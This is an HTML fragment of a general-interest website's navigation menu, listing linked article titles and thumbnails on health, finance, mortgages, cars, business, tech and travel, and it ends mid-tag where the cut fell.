				<img width="83" height="43" src="https://search4answers.com/wp-content/uploads/2019/03/bursh1.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
							</div>
			<!---featured-posts-image-->
			<div class="featured-posts-text">
				<span class="category-icon">
				<a href="https://search4answers.com/category/uncategorized/" title="Uncategorized">Uncategorized</a>				</span>
				<div class="featured-posts-title">
					<a href="https://search4answers.com/the-best-electric-toothbrush-review-2019/" title="The Best Electric Toothbrush Review 2019">
					The Best Electric Toothbrush Review 2019					</a>
				</div>
				<!--featured-posts-title-->	
			</div>
			<!--featured-posts-text-->
		</li>
				<li>				
			<div class="featured-posts-image">
								<a href="https://search4answers.com/10-best-nursing-schools-in-the-united-states/" title="10 Best Nursing Schools in the United States">
				<img width="83" height="50" src="https://search4answers.com/wp-content/uploads/2016/12/10-Best-Nursing-Schools-in-the-United-States-Featured-Image-742x450.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
							</div>
			<!---featured-posts-image-->
			<div class="featured-posts-text">
				<span class="category-icon">
				<a href="https://search4answers.com/category/uncategorized/" title="Uncategorized">Uncategorized</a>				</span>
				<div class="featured-posts-title">
					<a href="https://search4answers.com/10-best-nursing-schools-in-the-united-states/" title="10 Best Nursing Schools in the United States">
					10 Best Nursing Schools in the United States					</a>
				</div>
				<!--featured-posts-title-->	
			</div>
			<!--featured-posts-text-->
		</li>
				<li>				
			<div class="featured-posts-image">
								<a href="https://search4answers.com/living-with-narcolepsy-2/" title="Living with Narcolepsy">
				<img width="83" height="43" src="https://search4answers.com/wp-content/uploads/2019/04/shutterstock_1229613955.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
							</div>
			<!---featured-posts-image-->
			<div class="featured-posts-text">
				<span class="category-icon">
				<a href="https://search4answers.com/category/uncategorized/" title="Uncategorized">Uncategorized</a>				</span>
				<div class="featured-posts-title">
					<a href="https://search4answers.com/living-with-narcolepsy-2/" title="Living with Narcolepsy">
					Living with Narcolepsy					</a>
				</div>
				<!--featured-posts-title-->	
			</div>
			<!--featured-posts-text-->
		</li>
			</ul>
</div>
<!-- top-menu-events -->
 
			</div>
			<!-- top-menu -->
			<nav id="main-nav">
				<div id="mob-menu">
					<div class="mob-menu-button">
					</div>
					<!-- mob-menu-button -->
					<a href="https://search4answers.com/">
						<img src="https://search4answers.com/wp-content/uploads/2017/01/search4-logo1.png" height="50" width="140" alt="search4answers"/>
					</a>
					<div class="search-box active">
						<form method="get" id="searchform" action="https://search4answers.com/">
	<input type="text" name="s" id="s" value="" autocomplete="off"/>
	<button type="submit" class="submit-button">
	</button>
	<ul class="featured-thumbnails"></ul>
</form>					</div>
					<!--search-box-->

				</div>
				<!--mob-menu-->
				<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-exm11746" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://search4answers.com/category/health/" title="Health" class="menu-link">Health</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://search4answers.com/risk-factors-causing-liver-cancer/" title="Risk Factors Causing Liver Cancer"><img src="https://search4answers.com/wp-content/uploads/2016/12/Risk-Factors-Causing-Liver-Cancer.jpg" alt="Risk Factors Causing Liver Cancer"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/risk-factors-causing-liver-cancer/" >Risk Factors Causing Liver Cancer</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/5-myths-busted-about-the-common-cold/" title="5 Myths Busted About the Common Cold"><img src="https://search4answers.com/wp-content/uploads/2017/02/colds-flu-shot.jpg" alt="5 Myths Busted About the Common Cold"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/5-myths-busted-about-the-common-cold/" >5 Myths Busted About the Common Cold</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/symptoms-of-pancreatic-cancer/" title="Symptoms of Pancreatic Cancer"><img src="https://search4answers.com/wp-content/uploads/2016/12/pancreatic-cancer-symptoms-featured-e1483043614610.jpg" alt="Symptoms of Pancreatic Cancer"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/symptoms-of-pancreatic-cancer/" >Symptoms of Pancreatic Cancer</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/what-to-do-if-your-child-has-constipation-2/" title="What To Do If Your Child Has Constipation"><img src="https://search4answers.com/wp-content/uploads/2016/12/new-site-constipation.jpg" alt="What To Do If Your Child Has Constipation"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/what-to-do-if-your-child-has-constipation-2/" >What To Do If Your Child Has Constipation</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/information-about-migraine-headaches/" title="Information About Migraine Headaches"><img src="https://search4answers.com/wp-content/uploads/2016/12/Information-About-Migraine-Headache.jpg" alt="Information About Migraine Headaches"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/information-about-migraine-headaches/" >Information About Migraine Headaches</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/child-adhd-symptoms/" title="Child ADHD Symptoms"><img src="https://search4answers.com/wp-content/uploads/2016/12/What-are-7-Child-ADHD-Symptoms-featured-image-720x445.jpg" alt="Child ADHD Symptoms"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/child-adhd-symptoms/" >Child ADHD Symptoms</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm11747" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://search4answers.com/category/finance/" title="Finance" class="menu-link">Finance</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://search4answers.com/the-best-small-business-loans/" title="The Best Small Business Loans"><img src="https://search4answers.com/wp-content/uploads/2016/12/The-Best-Small-Business-Loans-Featured.jpg" alt="The Best Small Business Loans"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/the-best-small-business-loans/" >The Best Small Business Loans</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/where-to-find-your-free-credit-report/" title="Where to Find your Free Credit Report"><img src="https://search4answers.com/wp-content/uploads/2016/12/Depositphotos_84014550_m-2015-e1481763613379.jpg" alt="Where to Find your Free Credit Report"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/where-to-find-your-free-credit-report/" >Where to Find your Free Credit Report</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/top-5-credit-cards-for-small-business/" title="Top 5 Credit Cards for Small Business"><img src="https://search4answers.com/wp-content/uploads/2016/12/Top-5-Credit-Cards-for-Small-Business-Featured-e1484246788728.jpg" alt="Top 5 Credit Cards for Small Business"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/top-5-credit-cards-for-small-business/" >Top 5 Credit Cards for Small Business</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/pros-and-cons-of-small-business-payroll-softwares/" title="Pros and Cons of Small Business Payroll Softwares"><img src="https://search4answers.com/wp-content/uploads/2016/12/Pros-and-Cons-of-Payroll-Software-in-your-Business-featured.jpg" alt="Pros and Cons of Small Business Payroll Softwares"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/pros-and-cons-of-small-business-payroll-softwares/" >Pros and Cons of Small Business Payroll Softwares</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/ihg-rewards-club-select-credit-card/" title="IHG® Rewards Club Select Credit Card"><img src="https://search4answers.com/wp-content/uploads/2017/05/IHG®-Rewards-Club-Select-Credit-Card-Copy-2.jpg" alt="IHG® Rewards Club Select Credit Card"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/ihg-rewards-club-select-credit-card/" >IHG® Rewards Club Select Credit Card</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/visa-signature/" title="Visa Signature"><img src="https://search4answers.com/wp-content/uploads/2017/05/Visa-Signature-Copy.jpg" alt="Visa Signature"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/visa-signature/" >Visa Signature</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm110062" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://search4answers.com/category/mortgage/" title="Mortgage" class="menu-link">Mortgage</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://search4answers.com/applying-for-a-harp-loan/" title="Applying for a HARP Loan"><img src="https://search4answers.com/wp-content/uploads/2016/12/Applying-for-a-HARP-Loan-Featured.jpg" alt="Applying for a HARP Loan"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/applying-for-a-harp-loan/" >Applying for a HARP Loan</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/are-mortgage-calculators-useful-when-applying-for-your-home-loan/" title="Are Mortgage Calculators Useful when Applying for your Home Loan?"><img src="https://search4answers.com/wp-content/uploads/2016/12/How-you-Can-Calculate-Mortgage-Costs-Featured.jpg" alt="Are Mortgage Calculators Useful when Applying for your Home Loan?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/are-mortgage-calculators-useful-when-applying-for-your-home-loan/" >Are Mortgage Calculators Useful when Applying for your Home Loan?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/how-to-lower-your-mortgage-repayments/" title="How to Lower your Mortgage Repayments"><img src="https://search4answers.com/wp-content/uploads/2016/12/How-to-Lower-your-Mortgage-Repayments-Featured.jpg" alt="How to Lower your Mortgage Repayments"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/how-to-lower-your-mortgage-repayments/" >How to Lower your Mortgage Repayments</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/how-to-choose-the-right-mortgage-lender/" title="How to Choose the Right Mortgage Lender"><img src="https://search4answers.com/wp-content/uploads/2016/12/How-to-Choose-the-Right-Mortgage-Lender-Featured.jpg" alt="How to Choose the Right Mortgage Lender"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/how-to-choose-the-right-mortgage-lender/" >How to Choose the Right Mortgage Lender</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/harp-refinancing-the-pros-and-cons/" title="HARP Refinancing: The Pros and Cons"><img src="https://search4answers.com/wp-content/uploads/2016/12/HARP-Refinancing-The-Pros-and-Cons-Featured.jpg" alt="HARP Refinancing: The Pros and Cons"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/harp-refinancing-the-pros-and-cons/" >HARP Refinancing: The Pros and Cons</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/the-questions-you-need-your-mortgage-lender-to-answer/" title="The Questions you Need your Mortgage Lender to Answer"><img src="https://search4answers.com/wp-content/uploads/2016/12/The-Questions-you-Need-your-Mortgage-Lender-to-Answer-Featured.jpg" alt="The Questions you Need your Mortgage Lender to Answer"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/the-questions-you-need-your-mortgage-lender-to-answer/" >The Questions you Need your Mortgage Lender to Answer</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm11749" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://search4answers.com/category/auto/" title="Auto" class="menu-link">Auto</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://search4answers.com/when-should-you-change-your-car-insurance-policy/" title="When Should you Change your Car Insurance Policy?"><img src="https://search4answers.com/wp-content/uploads/2016/12/Depositphotos_4823433_m-2015-e1481848962572.jpg" alt="When Should you Change your Car Insurance Policy?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/when-should-you-change-your-car-insurance-policy/" >When Should you Change your Car Insurance Policy?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/5-best-midsize-luxury-cars-2017/" title="The 5 Best Midsize Luxury Cars of 2017"><img src="https://search4answers.com/wp-content/uploads/2017/01/04.jpg" alt="The 5 Best Midsize Luxury Cars of 2017"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/5-best-midsize-luxury-cars-2017/" >The 5 Best Midsize Luxury Cars of 2017</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/what-questions-should-you-ask-when-buying-a-used-car/" title="What Questions Should You Ask When Buying A Used Car?"><img src="https://search4answers.com/wp-content/uploads/2017/02/What-Questions-Should-You-Ask-When-Buying-A-Used-Car.jpg" alt="What Questions Should You Ask When Buying A Used Car?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/what-questions-should-you-ask-when-buying-a-used-car/" >What Questions Should You Ask When Buying A Used Car?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/10-best-midsize-cars-2016/" title="The 10 Best Midsize Cars of 2016"><img src="https://search4answers.com/wp-content/uploads/2017/01/01.jpg" alt="The 10 Best Midsize Cars of 2016"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/10-best-midsize-cars-2016/" >The 10 Best Midsize Cars of 2016</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/shopping-for-a-chevy-pickup-truck/" title="Shopping for a Chevy Pickup Truck"><img src="https://search4answers.com/wp-content/uploads/2019/03/shoppingforachevypickuptruck-298x186.png" alt="Shopping for a Chevy Pickup Truck"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/shopping-for-a-chevy-pickup-truck/" >Shopping for a Chevy Pickup Truck</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/top-hybrid-cars-ford-c-max/" title="Top Hybrid Cars: Ford C-MAX"><img src="https://search4answers.com/wp-content/uploads/2017/01/2014-03-04_Geneva_Motor_Show_1161.jpg" alt="Top Hybrid Cars: Ford C-MAX"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/top-hybrid-cars-ford-c-max/" >Top Hybrid Cars: Ford C-MAX</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm11750" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://search4answers.com/category/business/" title="Business" class="menu-link">Business</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://search4answers.com/how-can-you-claim-your-business-expenses/" title="How Can You Claim Your Business Expenses?"><img src="https://search4answers.com/wp-content/uploads/2016/02/business-expenses-Copy.jpg" alt="How Can You Claim Your Business Expenses?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/how-can-you-claim-your-business-expenses/" >How Can You Claim Your Business Expenses?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/how-to-proofread-your-resume-to-perfection/" title="How To Proofread Your Resume To Perfection"><img src="https://search4answers.com/wp-content/uploads/2016/12/How-To-Proofread-Your-Resume-To-Perfection.jpg" alt="How To Proofread Your Resume To Perfection"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/how-to-proofread-your-resume-to-perfection/" >How To Proofread Your Resume To Perfection</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/how-to-get-into-human-resources/" title="How to Get into Human Resources"><img src="https://search4answers.com/wp-content/uploads/2017/01/Photo-by-Håkan-Dahlström-CC-By.jpg" alt="How to Get into Human Resources"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/how-to-get-into-human-resources/" >How to Get into Human Resources</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/how-to-best-manage-home-renovations-2/" title="How to Best Manage Home Renovations"><img src="https://search4answers.com/wp-content/uploads/2017/01/new-site-home-renovation-933x445-11.jpg" alt="How to Best Manage Home Renovations"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/how-to-best-manage-home-renovations-2/" >How to Best Manage Home Renovations</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/how-att-u-verse-fares-as-a-small-business-internet-provider/" title="How AT&#038;T U-Verse Fares as a Small Business Internet Provider"><img src="https://search4answers.com/wp-content/uploads/2017/02/att-featured.jpg" alt="How AT&#038;T U-Verse Fares as a Small Business Internet Provider"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/how-att-u-verse-fares-as-a-small-business-internet-provider/" >How AT&#038;T U-Verse Fares as a Small Business Internet Provider</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/5-tips-running-successful-online-dating-business/" title="5 Tips for Running a Successful Online Dating Business"><img src="https://search4answers.com/wp-content/uploads/2017/04/dating-site-e1492550122714.jpg" alt="5 Tips for Running a Successful Online Dating Business"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/5-tips-running-successful-online-dating-business/" >5 Tips for Running a Successful Online Dating Business</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm11745" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://search4answers.com/category/medical/" title="Medical" class="menu-link">Medical</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://search4answers.com/the-main-causes-of-deep-vein-thrombosis/" title="The Main Causes of Deep Vein Thrombosis"><img src="https://search4answers.com/wp-content/uploads/2016/12/thrombosis-main-causes-2-featured-e1485541994620.jpg" alt="The Main Causes of Deep Vein Thrombosis"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/the-main-causes-of-deep-vein-thrombosis/" >The Main Causes of Deep Vein Thrombosis</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/what-can-cause-diarrhea/" title="What Can Cause Diarrhea?"><img src="https://search4answers.com/wp-content/uploads/2017/02/what-are-the-causes-of-diarrhea.jpg" alt="What Can Cause Diarrhea?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/what-can-cause-diarrhea/" >What Can Cause Diarrhea?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/advanced-metastatic-colorectal-cancer-treatments/" title="Advanced Metastatic Colorectal Cancer Treatments"><img src="https://search4answers.com/wp-content/uploads/2017/02/Colon-Cancer-Treatment-Options.jpg" alt="Advanced Metastatic Colorectal Cancer Treatments"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/advanced-metastatic-colorectal-cancer-treatments/" >Advanced Metastatic Colorectal Cancer Treatments</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/hepatitis-c-specialist/" title="Hepatitis C Specialist"><img src="https://search4answers.com/wp-content/uploads/2018/04/Hepatitis-C-Specialist-e1523386724545-298x186.jpg" alt="Hepatitis C Specialist"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/hepatitis-c-specialist/" >Hepatitis C Specialist</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/zetia-cholesterol-lowering-medication/" title="Cholesterol Lowering Medication"><img src="https://search4answers.com/wp-content/uploads/2018/04/search4answers.comzetia-cholesterol-lowering-medication-298x186.png" alt="Cholesterol Lowering Medication"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/zetia-cholesterol-lowering-medication/" >Cholesterol Lowering Medication</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/depression-ten-tips-for-a-positive-day/" title="Depression: Ten Tips For A Positive Day"><img src="https://search4answers.com/wp-content/uploads/2015/12/depression.jpg" alt="Depression: Ten Tips For A Positive Day"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/depression-ten-tips-for-a-positive-day/" >Depression: Ten Tips For A Positive Day</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm11751" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://search4answers.com/category/tech/" title="Tech" class="menu-link">Tech</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://search4answers.com/the-top-15-free-mobile-games-2016/" title="The Top 15 Free Mobile Games 2016"><img src="https://search4answers.com/wp-content/uploads/2016/05/ThinkstockPhotos-474501458.jpg" alt="The Top 15 Free Mobile Games 2016"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/the-top-15-free-mobile-games-2016/" >The Top 15 Free Mobile Games 2016</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/3-best-online-storage-services-photos-personal-files/" title="3 Best Online Storage Services for Photos and Personal Files"><img src="https://search4answers.com/wp-content/uploads/2016/05/3-Best-Online-Storage-Services-for-Photos-and-Personal-Files-Featured-Image.jpg" alt="3 Best Online Storage Services for Photos and Personal Files"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/3-best-online-storage-services-photos-personal-files/" >3 Best Online Storage Services for Photos and Personal Files</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/accounting-software-v-s-erp-software-what-is-the-difference/" title="Accounting Software v.s. ERP Software – What Is The Difference ?"><img src="https://search4answers.com/wp-content/uploads/2019/01/erp22.jpg" alt="Accounting Software v.s. ERP Software – What Is The Difference ?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/accounting-software-v-s-erp-software-what-is-the-difference/" >Accounting Software v.s. ERP Software – What Is The Difference ?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/cloud-erp-accounting-software-solutions/" title="Cloud ERP accounting software solutions"><img src="https://search4answers.com/wp-content/uploads/2019/01/cloud3.jpg" alt="Cloud ERP accounting software solutions"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/cloud-erp-accounting-software-solutions/" >Cloud ERP accounting software solutions</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/dispatch-field-service-ticketing-systems-software/" title="Dispatch Field Service Ticketing Systems Software"><img src="https://search4answers.com/wp-content/uploads/2019/01/shutterstock_1027570174.jpg" alt="Dispatch Field Service Ticketing Systems Software"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/dispatch-field-service-ticketing-systems-software/" >Dispatch Field Service Ticketing Systems Software</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/what-is-field-service-management/" title="What Is Field Service Management?"><img src="https://search4answers.com/wp-content/uploads/2019/01/shutterstock_1025083762.jpg" alt="What Is Field Service Management?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/what-is-field-service-management/" >What Is Field Service Management?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm11752" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://search4answers.com/category/travel/" title="Travel" class="menu-link">Travel</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://search4answers.com/jet-lag-cure-one-5-drinks/" title="Jet Lag? Cure It With One Of These 5 Drinks"><img src="https://search4answers.com/wp-content/uploads/2016/05/Jet-Lag-Cure-It-With-One-Of-These-5-Drinks-Featured-Image.jpg" alt="Jet Lag? Cure It With One Of These 5 Drinks"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/jet-lag-cure-one-5-drinks/" >Jet Lag? Cure It With One Of These 5 Drinks</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/things-you-need-to-know-before-you-travel-with-other-people/" title="Things You Need To Know Before You Travel With Other&hellip;"><img src="https://search4answers.com/wp-content/uploads/2016/03/Things-You-Need-To-Know-Before-You-Travel-With-A-Friend.jpg" alt="Things You Need To Know Before You Travel With Other&hellip;"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/things-you-need-to-know-before-you-travel-with-other-people/" >Things You Need To Know Before You Travel With Other&hellip;</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/tips-flying-baby-dont-go-vacation-without/" title="Tips For Flying With A Baby: Don&#8217;t Go On Vacation&hellip;"><img src="https://search4answers.com/wp-content/uploads/2016/05/Tips-For-Flying-With-A-Baby-Dont-Go-On-Vacation-Without-These-Featured-Image.jpg" alt="Tips For Flying With A Baby: Don&#8217;t Go On Vacation&hellip;"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/tips-flying-baby-dont-go-vacation-without/" >Tips For Flying With A Baby: Don&#8217;t Go On Vacation&hellip;</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/5-best-cities-retire/" title="5 Best Cities You Can Retire In"><img src="https://search4answers.com/wp-content/uploads/2016/10/ThinkstockPhotos-518911782-e1482536255579.jpg" alt="5 Best Cities You Can Retire In"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/5-best-cities-retire/" >5 Best Cities You Can Retire In</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/stay-fit-youre-travelling/" title="How To Stay Fit While You&#8217;re Traveling"><img src="https://search4answers.com/wp-content/uploads/2016/05/How-To-Stay-Fit-While-Youre-Travelling-Featured-Image.jpg" alt="How To Stay Fit While You&#8217;re Traveling"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
